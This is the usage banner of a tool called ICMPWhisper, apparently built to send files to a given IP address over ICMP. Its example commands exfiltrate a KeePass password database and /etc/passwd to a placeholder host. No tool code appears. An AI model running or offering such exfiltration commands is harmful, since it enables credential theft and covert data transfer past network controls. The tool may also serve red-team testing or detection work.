 ICMPWHISPER
Version 1.0.0 - Javier Carabantes
[INFO] Usage: ICMPWhisper.exe <destination-ip> <fullpath-filename>
[INFO] Example: ICMPWhisper.exe 127.0.0.1 C:\users\admin\passwords.kdbx
[INFO] Example: ICMPWhisper.exe 127.0.0.1 /etc/passwd